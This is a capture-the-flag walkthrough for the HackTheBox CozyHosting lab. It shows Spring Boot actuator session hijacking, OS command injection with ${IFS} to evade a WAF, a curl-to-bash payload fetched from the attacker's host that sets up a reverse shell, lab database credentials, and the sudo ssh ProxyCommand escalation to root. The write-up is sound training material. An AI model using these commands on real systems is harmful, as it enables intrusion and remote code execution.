HackTheBox - CozyHosting writeup
Published on by logoseq

Made with ❤️ by M3riart3
Walkthrough
Summary:
In this walkthrough we will learn about Spring boot framework and some common endpoints that we can find with a wordlist. Also we'll learn how to do a encoded OS command injection and get a reverse shell. Also you'll learn how to do a brute force attack to get credentials and GTFOBins for priviledged escalation.
Foothold:
Following my routine, I performed an nmap scan and observed the following open ports: 22, 80
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3
80/tcp open http nginx 1.18.0
_http-title: Did not follow redirect to http://cozyhosting.htb
I added 10.10.11.230 cozyhosting.htb to my /etc/hosts file and then searched for a subdomain but nothing was found, while feroxbuster found:
http://cozyhosting.htb/login
http://cozyhosting.htb/admin
http://cozyhosting.htb/error
I successfully discovered the admin's password, which turned out to be manchesterunited. However, upon attempting to log in, I encountered a 401 Unauthorized error.


I initiated an investigation by conducting a Google search for the error title, which led me to the realization that it is the default error page of the Spring Boot framework. Furthering my research, I performed a search for a Spring Boot specific wordlist on GitHub. The culmination of these efforts resulted from utilizing Feroxbuster's content discovery feature.
http://cozyhosting.htb/actuator/beans
http://cozyhosting.htb/actuator/env (filename: cloudhosting-0.0.1.jar)
http://cozyhosting.htb/actuator/health
http://cozyhosting.htb/actuator/mappings (Tomcat WebSocket JSR356)
http://cozyhosting.htb/actuator/sessions (json session cookie)
Exploitation:
The /actuator/sessions endpoint in the Spring Boot application offers insights into active user sessions. During my inspection of this page, I observed a few unauthorized cookies and identified a user named kanderson. Capitalizing on this discovery, I acquired 'kanderson's' cookie and successfully gained administrative access, thus enabling access to the '/admin' page.

This suggests that an operating system command is executed when sending a POST request to the '/executessh' action. It led me to consider the possibility of an OS command injection. Indeed, I successfully executed the 'id' command via the 'username' parameter, yielding the result: uid=1001(app)

After a series of trial and error attempts, I discovered that using individual flags such as -d didn't yield the desired results, as they seemed to isolate commands from one another. Consequently, I opted to develop a Bash script named "revS.sh" and subsequently uploaded it to the target machine.
#!/bin/bash
echo base64EncodedPayload | base64 -d | bash
chmod +x revS.sh
// Then I saved and named it as revS.sh
python3 -m http.server 8888
To get the payload from my machine I used the following OS command injection:
host=127.0.0.1&username=;$(curl{IFS}$MyIP:8888/revS.sh|bash) {IFS} I used this because there was a WAF that blocked whitespaces revS.sh it's the payload I created earlier

System Enumeration:
I retrieved the file /app/cloudhosting-0.0.1.jar and then employed the unzip command for extraction. This decision was based on information I stumbled upon within a random forum discussion concerning .jar files.
"There's nothing magical about a .jar file. It's just a .zip file with a different extension."

I discovered that the server was running a PostgreSQL database on the default port 5432, and I obtained the credentials for the "postgres" user. This valuable information was located within the '/BOOT-INF/classes/application.properties' file.

spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
After some time I remembered that at the beginning I found admin's password but was useless, that's why I tried it to log in as josh and it worked!

System Exploitation:
I run:
josh@cozyhosting:~$ sudo -l
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
GTFOBins showed me how to exploit the /usr/bin/ssh command, it was pretty simple. I ran this command:
sudo /usr/bin/ssh -o ProxyCommand=';sh 0<&2 1>&2' x
It worked! I become root and got the flag.

Writeup learnings:
This lab provided a valuable learning experience, and I'm delighted with the knowledge I gained throughout the process. I acquired insights into the clever utilization of {IFS} (Internal Field Separator) for word splitting, enabling me to bypass a basic Web Application Firewall (WAF). Additionally, I deepened my understanding of OS command injection and its exploitation. I became proficient in using psql and unzip to retrieve the source code from a .jar file.
